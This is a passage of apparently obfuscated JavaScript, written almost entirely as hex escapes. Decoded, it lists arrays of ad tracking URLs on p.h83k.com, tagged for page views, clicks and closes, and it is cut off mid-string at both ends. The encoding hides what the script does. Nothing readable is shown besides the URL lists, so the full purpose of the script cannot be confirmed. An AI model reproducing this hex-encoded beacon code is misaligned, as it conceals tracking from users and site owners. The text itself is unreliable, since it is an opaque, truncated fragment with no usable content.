6a\x73\x70\x3f\x67\x3d\x39\x64\x63\x64\x57\x65\x66\x72\x70\x35\x72\x53\x7a\x55\x4b\x79\x59\x58\x4b\x62\x45\x53\x78\x7a\x61\x6f\x45\x45\x61\x78\x48\x49\x33\x7a\x6c\x53\x32\x54\x34\x4f\x4d\x53\x25\x32\x46\x6d\x43\x69\x49\x49\x36\x56\x43\x71\x54\x63\x41\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x66\x6a\x74\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x62\x38\x61\x56\x63\x51\x39\x56\x34\x68\x38\x65\x70\x38\x62\x4c\x67\x25\x32\x42\x49\x34\x71\x77\x67\x78\x62\x42\x65\x64\x43\x4d\x30\x56\x48\x61\x74\x25\x32\x46\x71\x73\x31\x36\x4f\x43\x65\x6c\x32\x6f\x5a\x45\x76\x57\x64\x25\x32\x42\x4a\x6f\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x69\x61\x67\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x61\x36\x61\x39\x53\x55\x5a\x51\x69\x69\x4b\x33\x67\x32\x79\x58\x6d\x4a\x68\x46\x77\x55\x62\x54\x72\x4e\x41\x64\x72\x49\x35\x42\x44\x4d\x35\x50\x6b\x7a\x5a\x68\x62\x74\x35\x59\x25\x32\x42\x77\x34\x6a\x51\x71\x4e\x73\x49\x55\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x6e\x72\x72\x7a\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x32\x36\x39\x25\x32\x42\x71\x76\x4c\x54\x4b\x58\x4c\x38\x55\x72\x69\x74\x38\x42\x6d\x78\x36\x39\x59\x5a\x39\x38\x67\x64\x6d\x30\x61\x5a\x48\x47\x77\x48\x63\x4a\x45\x66\x42\x25\x32\x42\x44\x50\x36\x32\x4c\x65\x68\x66\x6a\x55\x79\x51\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x6e\x77\x7a\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x39\x33\x34\x77\x6a\x34\x6f\x39\x25\x32\x46\x51\x73\x49\x4e\x31\x25\x32\x42\x61\x51\x46\x7a\x25\x32\x46\x4f\x31\x4c\x32\x79\x31\x6a\x41\x38\x5a\x4e\x51\x7a\x6f\x4b\x51\x72\x49\x78\x57\x48\x6f\x49\x59\x58\x31\x35\x50\x53\x36\x62\x61\x37\x6b\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x68\x6d\x71\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x34\x38\x30\x47\x36\x6b\x65\x71\x34\x4b\x73\x6a\x79\x4e\x4e\x78\x47\x4b\x4a\x53\x41\x31\x54\x77\x44\x25\x32\x46\x47\x56\x6b\x76\x46\x68\x58\x59\x38\x65\x42\x31\x67\x77\x4c\x65\x31\x70\x51\x74\x25\x32\x42\x76\x53\x52\x69\x45\x35\x6b\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x69\x67\x79\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x33\x35\x63\x6e\x39\x70\x7a\x75\x38\x55\x78\x6f\x66\x51\x68\x57\x34\x37\x37\x6e\x57\x43\x41\x65\x56\x66\x42\x25\x32\x42\x69\x48\x42\x4c\x75\x56\x4d\x4c\x52\x57\x4b\x70\x47\x32\x78\x38\x64\x44\x4b\x69\x38\x39\x67\x61\x35\x6f\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x66\x67\x78\x6b\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x30\x32\x61\x78\x4e\x58\x30\x69\x56\x6e\x6b\x59\x43\x4b\x79\x36\x42\x7a\x48\x42\x47\x39\x32\x56\x71\x6a\x6a\x72\x72\x48\x70\x75\x75\x25\x32\x42\x46\x78\x59\x6f\x6d\x4b\x70\x4f\x32\x5a\x6b\x77\x67\x4c\x6d\x31\x42\x50\x77\x59\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x68\x69\x76\x77\x6a\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x37\x38\x65\x6d\x50\x49\x51\x63\x30\x57\x45\x38\x6e\x75\x37\x61\x5a\x59\x4f\x69\x49\x25\x32\x42\x65\x75\x71\x70\x49\x31\x25\x32\x46\x6a\x48\x73\x4e\x6b\x62\x30\x7a\x7a\x4f\x70\x33\x7a\x47\x50\x33\x5a\x25\x32\x46\x4f\x78\x59\x48\x56\x76\x73\x26\x65\x76\x3d\x70\x76\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x63\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x79\x77\x6f\x65\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x35\x36\x66\x55\x44\x37\x76\x71\x48\x72\x74\x66\x66\x32\x53\x4e\x72\x34\x77\x4f\x50\x39\x4c\x79\x55\x6b\x6a\x42\x42\x74\x38\x39\x69\x4a\x6b\x71\x6a\x73\x59\x45\x53\x59\x25\x32\x46\x7a\x64\x50\x56\x34\x6c\x35\x69\x44\x4f\x48\x42\x32\x54\x6f\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x6f\x66\x67\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x31\x64\x38\x63\x30\x34\x4e\x74\x42\x61\x25\x32\x42\x4c\x6d\x6a\x49\x31\x25\x32\x42\x72\x45\x65\x56\x59\x72\x65\x48\x49\x74\x76\x61\x5a\x58\x43\x6d\x69\x25\x32\x46\x46\x4d\x55\x46\x6d\x6a\x68\x49\x70\x75\x58\x54\x37\x52\x36\x69\x62\x72\x4b\x34\x4a\x45\x67\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x65\x66\x68\x66\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x61\x64\x61\x36\x36\x6d\x37\x75\x6e\x34\x51\x4c\x45\x7a\x4e\x46\x72\x4a\x6f\x36\x41\x63\x43\x34\x54\x44\x54\x38\x31\x6f\x4d\x67\x75\x57\x48\x25\x32\x46\x66\x31\x53\x72\x79\x64\x4c\x4e\x42\x41\x63\x39\x52\x45\x4b\x79\x32\x46\x33\x39\x6e\x51\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x70\x76\x75\x6c\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x62\x38\x37\x73\x4f\x59\x4d\x33\x32\x73\x67\x25\x32\x46\x58\x44\x49\x6a\x42\x4e\x49\x31\x77\x49\x6a\x76\x56\x33\x7a\x68\x37\x49\x49\x41\x46\x4c\x41\x5a\x54\x73\x38\x6e\x4f\x36\x70\x6c\x57\x44\x48\x6a\x74\x4b\x59\x63\x58\x66\x44\x75\x37\x4d\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x67\x6c\x78\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x30\x62\x65\x55\x6c\x45\x68\x78\x34\x47\x6e\x7a\x6c\x6e\x33\x42\x59\x78\x42\x37\x73\x70\x52\x71\x30\x41\x72\x37\x37\x43\x65\x76\x7a\x6e\x79\x53\x52\x4c\x4f\x37\x59\x78\x65\x4b\x44\x75\x6a\x31\x68\x43\x35\x79\x69\x67\x44\x58\x34\x77\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x6b\x6d\x7a\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x39\x34\x31\x58\x37\x64\x71\x67\x52\x55\x34\x4c\x43\x32\x4e\x5a\x59\x55\x41\x50\x71\x4e\x45\x38\x4d\x54\x63\x41\x35\x51\x50\x30\x6c\x72\x63\x25\x32\x46\x33\x4a\x4b\x70\x6c\x51\x4e\x51\x4f\x70\x74\x4d\x32\x69\x47\x76\x4f\x51\x6e\x63\x67\x6f\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x66\x6a\x74\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x34\x62\x39\x35\x79\x25\x32\x46\x55\x44\x32\x75\x72\x4a\x39\x25\x32\x42\x4c\x51\x76\x38\x36\x25\x32\x42\x54\x51\x50\x42\x66\x55\x43\x41\x74\x7a\x36\x25\x32\x42\x6a\x6c\x38\x4c\x74\x30\x75\x4b\x74\x33\x4a\x63\x66\x53\x33\x6a\x4e\x61\x4e\x25\x32\x42\x70\x54\x6e\x4a\x61\x30\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x69\x61\x67\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x65\x63\x36\x39\x78\x61\x25\x32\x46\x44\x75\x45\x43\x25\x32\x42\x75\x31\x70\x6b\x46\x73\x45\x51\x6a\x76\x76\x51\x65\x35\x37\x56\x63\x37\x69\x76\x63\x56\x4a\x6b\x4b\x45\x59\x32\x43\x53\x65\x50\x34\x51\x4f\x6b\x71\x49\x4a\x77\x69\x32\x33\x7a\x25\x32\x46\x77\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x6e\x72\x72\x7a\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x66\x33\x38\x7a\x6b\x76\x76\x35\x64\x63\x39\x63\x50\x25\x32\x42\x47\x51\x4a\x6a\x49\x6c\x34\x34\x62\x63\x48\x4c\x4a\x78\x42\x25\x32\x46\x4a\x58\x4f\x42\x25\x32\x46\x77\x68\x62\x50\x68\x65\x6f\x72\x37\x43\x36\x78\x68\x7a\x63\x77\x52\x70\x50\x4d\x77\x50\x77\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x6e\x77\x7a\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x37\x66\x66\x4e\x44\x30\x41\x4e\x64\x66\x53\x6a\x66\x42\x67\x67\x65\x63\x6f\x38\x72\x73\x72\x31\x59\x72\x36\x59\x63\x41\x54\x37\x61\x77\x34\x45\x6d\x41\x5a\x72\x58\x4b\x68\x67\x76\x63\x34\x52\x55\x36\x4a\x65\x7a\x57\x67\x4e\x77\x63\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x68\x6d\x71\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x61\x65\x31\x36\x70\x41\x67\x45\x54\x61\x6f\x47\x67\x49\x43\x68\x50\x48\x62\x67\x75\x68\x37\x7a\x67\x4f\x7a\x6c\x6b\x52\x25\x32\x46\x42\x75\x7a\x57\x25\x32\x46\x59\x38\x43\x46\x6a\x4a\x53\x76\x25\x32\x46\x4f\x64\x51\x7a\x55\x77\x59\x79\x41\x49\x75\x41\x41\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x69\x67\x79\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x33\x66\x65\x73\x56\x71\x61\x50\x36\x4e\x52\x39\x25\x32\x42\x25\x32\x46\x47\x5a\x25\x32\x42\x77\x65\x77\x52\x66\x47\x30\x25\x32\x46\x44\x32\x30\x35\x57\x72\x34\x36\x4b\x50\x33\x55\x6c\x56\x50\x52\x65\x34\x54\x72\x35\x4d\x43\x30\x53\x55\x71\x30\x4f\x75\x4f\x6b\x67\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x66\x67\x78\x6b\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x35\x64\x64\x6a\x4c\x38\x38\x35\x54\x46\x52\x4f\x44\x66\x49\x50\x66\x70\x48\x4c\x4f\x6f\x42\x71\x37\x64\x52\x43\x65\x43\x58\x61\x76\x63\x36\x46\x6a\x56\x71\x30\x44\x44\x78\x48\x30\x4f\x76\x71\x53\x4e\x32\x34\x66\x56\x61\x4d\x55\x55\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x68\x69\x76\x77\x6a\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x33\x65\x64\x51\x73\x43\x4a\x66\x58\x6f\x62\x56\x6d\x4b\x33\x6e\x41\x44\x4b\x54\x77\x74\x36\x67\x47\x64\x48\x64\x4d\x42\x63\x66\x4f\x31\x39\x4a\x59\x34\x25\x32\x46\x65\x31\x45\x43\x46\x76\x61\x71\x4f\x4a\x51\x34\x76\x34\x51\x59\x6e\x4d\x77\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x77\x63\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x79\x77\x6f\x65\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x39\x66\x63\x47\x4e\x42\x50\x47\x61\x73\x32\x4e\x68\x32\x30\x6a\x6b\x25\x32\x46\x38\x48\x4c\x45\x47\x4b\x47\x4b\x67\x43\x31\x43\x57\x37\x4a\x49\x4c\x55\x25\x32\x42\x44\x78\x4e\x6b\x54\x71\x67\x53\x59\x50\x41\x4b\x7a\x30\x6f\x4c\x63\x59\x36\x72\x68\x41\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x6f\x66\x67\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x65\x32\x35\x46\x74\x36\x71\x7a\x42\x6f\x53\x70\x4e\x25\x32\x46\x79\x49\x62\x57\x4a\x72\x7a\x70\x59\x42\x55\x4c\x67\x44\x4d\x4a\x74\x45\x62\x44\x6d\x46\x69\x48\x57\x33\x73\x56\x75\x6f\x42\x30\x37\x68\x33\x25\x32\x42\x30\x54\x25\x32\x46\x7a\x62\x6f\x67\x44\x42\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x65\x66\x68\x66\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x38\x30\x66\x39\x39\x68\x37\x39\x77\x45\x58\x74\x52\x6d\x6e\x54\x31\x54\x75\x71\x38\x45\x64\x64\x4b\x4f\x43\x35\x55\x41\x41\x69\x68\x38\x34\x42\x42\x56\x36\x65\x41\x77\x71\x5a\x6e\x33\x47\x6d\x57\x6a\x4a\x62\x4f\x39\x6c\x64\x71\x6f\x53\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x70\x76\x75\x6c\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x31\x62\x36\x31\x58\x61\x76\x61\x65\x62\x38\x6f\x55\x6f\x45\x6b\x4a\x6a\x4e\x79\x72\x4c\x54\x25\x32\x46\x6b\x4d\x45\x6e\x77\x74\x32\x72\x54\x4a\x72\x4d\x61\x42\x45\x72\x30\x72\x61\x67\x51\x70\x74\x70\x4d\x79\x49\x63\x43\x30\x32\x69\x32\x4f\x59\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x67\x6c\x78\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x37\x64\x65\x4c\x4f\x34\x6a\x6e\x43\x38\x38\x51\x67\x52\x71\x71\x77\x50\x36\x35\x39\x4a\x57\x4a\x62\x33\x50\x58\x66\x76\x6b\x78\x32\x6b\x4f\x66\x34\x5a\x62\x7a\x69\x49\x61\x61\x6a\x57\x76\x62\x37\x76\x77\x4f\x4d\x66\x49\x36\x78\x70\x4d\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x6b\x6d\x7a\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x66\x35\x31\x4e\x41\x77\x79\x53\x4f\x42\x36\x37\x63\x45\x57\x65\x72\x74\x71\x71\x49\x30\x7a\x6d\x73\x47\x4f\x45\x67\x35\x76\x70\x4b\x4a\x67\x69\x73\x6f\x6e\x37\x4c\x6c\x47\x72\x35\x6d\x71\x57\x64\x45\x37\x71\x35\x5a\x70\x67\x6a\x6b\x56\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x66\x6a\x74\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x36\x63\x33\x67\x36\x53\x73\x39\x6d\x6d\x6c\x31\x69\x4d\x4b\x7a\x7a\x47\x49\x6b\x31\x56\x4f\x75\x4a\x48\x39\x77\x61\x45\x25\x32\x46\x7a\x6b\x56\x6d\x6a\x4a\x4b\x30\x46\x52\x79\x68\x71\x44\x75\x39\x4d\x6e\x78\x38\x64\x37\x43\x57\x4e\x6b\x62\x45\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x69\x61\x67\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x34\x33\x64\x6e\x36\x41\x55\x48\x4a\x48\x4e\x54\x4b\x46\x70\x33\x25\x32\x42\x64\x6a\x46\x6a\x4f\x65\x76\x6f\x75\x4c\x6e\x65\x31\x71\x64\x53\x7a\x30\x25\x32\x46\x56\x6c\x35\x4b\x76\x54\x64\x6d\x6f\x69\x68\x31\x25\x32\x46\x33\x65\x4a\x48\x54\x6e\x4e\x78\x46\x4a\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x6e\x72\x72\x7a\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x38\x65\x39\x4a\x6b\x32\x32\x53\x54\x4f\x68\x30\x59\x7a\x61\x56\x46\x70\x55\x6f\x4f\x44\x25\x32\x46\x53\x4b\x32\x70\x55\x49\x73\x6e\x48\x36\x36\x42\x31\x58\x4b\x5a\x72\x51\x6a\x6b\x50\x4b\x58\x37\x6c\x33\x53\x63\x44\x30\x78\x68\x53\x6a\x33\x39\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x6e\x77\x7a\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x39\x37\x36\x38\x49\x49\x6a\x76\x30\x47\x38\x77\x63\x61\x37\x4e\x6b\x68\x52\x32\x50\x64\x4c\x4e\x51\x56\x74\x50\x34\x7a\x32\x54\x47\x4e\x51\x37\x35\x25\x32\x42\x75\x63\x79\x79\x25\x32\x42\x34\x37\x35\x78\x54\x4b\x57\x4c\x25\x32\x46\x49\x49\x4d\x52\x67\x4f\x78\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x68\x6d\x71\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x34\x37\x64\x64\x6b\x59\x70\x74\x79\x56\x46\x72\x69\x5a\x71\x4b\x56\x39\x69\x65\x48\x4a\x74\x39\x31\x4e\x53\x68\x38\x51\x6c\x57\x44\x42\x68\x34\x44\x46\x65\x58\x58\x79\x6f\x55\x4a\x7a\x57\x70\x5a\x59\x64\x49\x4c\x6b\x73\x4f\x64\x75\x57\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x69\x67\x79\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x33\x35\x31\x46\x57\x42\x37\x4b\x6f\x4b\x62\x74\x57\x52\x30\x70\x53\x70\x71\x4e\x25\x32\x42\x57\x54\x79\x6c\x4e\x64\x46\x66\x65\x37\x25\x32\x46\x4b\x47\x62\x4f\x73\x77\x4a\x74\x44\x53\x4e\x42\x32\x71\x5a\x63\x6f\x59\x4a\x34\x66\x4a\x48\x45\x54\x51\x70\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x66\x67\x78\x6b\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x63\x36\x31\x32\x63\x72\x64\x51\x44\x62\x48\x34\x7a\x54\x34\x48\x78\x34\x49\x61\x74\x43\x25\x32\x46\x76\x31\x34\x77\x49\x5a\x6a\x5a\x74\x36\x41\x36\x64\x66\x6b\x5a\x45\x44\x61\x4b\x49\x39\x44\x35\x25\x32\x42\x47\x32\x66\x76\x61\x63\x78\x6e\x25\x32\x46\x63\x25\x32\x46\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x68\x69\x76\x77\x6a\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x35\x62\x36\x69\x57\x37\x64\x37\x6c\x25\x32\x46\x42\x43\x52\x73\x51\x38\x75\x41\x43\x52\x6e\x39\x54\x73\x72\x69\x46\x4d\x38\x76\x77\x46\x45\x74\x4f\x37\x4f\x71\x44\x6a\x25\x32\x46\x31\x49\x33\x4c\x62\x54\x59\x65\x76\x7a\x6e\x70\x6e\x25\x32\x42\x31\x75\x30\x44\x26\x65\x76\x3d\x77\x63\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x63\x6c\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x79\x77\x6f\x65\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x64\x35\x66\x32\x50\x67\x6f\x65\x78\x50\x44\x76\x61\x67\x56\x46\x4c\x31\x4b\x79\x72\x7a\x37\x37\x4e\x34\x42\x64\x74\x32\x32\x63\x25\x32\x46\x54\x52\x73\x4b\x4b\x6a\x39\x4c\x58\x71\x62\x70\x43\x52\x70\x58\x61\x70\x75\x42\x65\x30\x49\x42\x45\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x6f\x66\x67\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x31\x64\x37\x44\x25\x32\x46\x73\x33\x4e\x66\x49\x58\x43\x38\x4d\x7a\x5a\x71\x35\x7a\x71\x47\x30\x43\x77\x44\x34\x65\x38\x49\x31\x25\x32\x46\x6a\x50\x69\x79\x53\x33\x57\x4e\x52\x49\x5a\x76\x30\x62\x73\x34\x52\x36\x55\x43\x50\x57\x43\x6f\x7a\x59\x30\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x65\x66\x68\x66\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x34\x33\x31\x46\x48\x71\x62\x31\x69\x36\x36\x56\x5a\x54\x61\x66\x58\x6b\x58\x59\x42\x71\x47\x6c\x34\x6e\x37\x77\x48\x7a\x76\x74\x38\x56\x71\x51\x73\x34\x5a\x74\x5a\x25\x32\x46\x4e\x7a\x25\x32\x46\x64\x54\x49\x6f\x78\x38\x30\x57\x64\x33\x58\x6c\x73\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x70\x76\x75\x6c\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x62\x65\x37\x64\x73\x61\x34\x37\x4c\x6d\x75\x71\x73\x4a\x74\x52\x74\x6a\x4a\x64\x65\x31\x34\x6c\x25\x32\x42\x38\x6e\x4c\x49\x54\x73\x65\x57\x69\x6a\x57\x61\x78\x79\x4f\x6c\x6b\x31\x4f\x53\x6a\x54\x59\x31\x48\x76\x36\x68\x65\x51\x39\x51\x49\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x67\x6c\x78\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x31\x31\x66\x68\x54\x39\x41\x4a\x39\x61\x42\x6e\x4c\x34\x4c\x58\x44\x79\x6e\x73\x46\x48\x58\x77\x43\x38\x66\x68\x51\x6d\x34\x42\x7a\x6f\x75\x47\x68\x61\x57\x79\x45\x32\x6d\x25\x32\x42\x4f\x55\x72\x63\x58\x77\x32\x59\x6f\x47\x45\x4f\x25\x32\x42\x51\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x6b\x6d\x7a\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x33\x66\x36\x38\x4e\x42\x6c\x50\x54\x4c\x58\x7a